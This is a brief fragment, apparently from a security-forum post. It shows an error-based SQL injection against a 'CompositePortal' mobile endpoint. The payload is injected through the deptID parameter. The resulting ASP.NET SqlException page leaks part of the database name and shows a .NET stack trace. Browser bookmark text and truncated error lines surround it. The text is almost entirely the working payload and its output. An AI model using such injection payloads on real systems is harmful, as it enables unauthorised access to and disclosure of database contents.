 CompositePortal/Mobile/GetPersonPositionInfo?deptID=1'and db_name()>0;--
火狐官方站点 新手上路 常用网址 京东商城
“/”应用程序中的服务器错误。
System.Data.SqlClient.SqlException (0x80131904): 在将 nvarchar 值 ' Center' 转换成数据类型
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean calle
在 System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataRea
Boolean& dataReady)
在 System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows)
在 System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more)
在 System.Data.SqlClient.SqlDataReader.Read()
在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
先知社区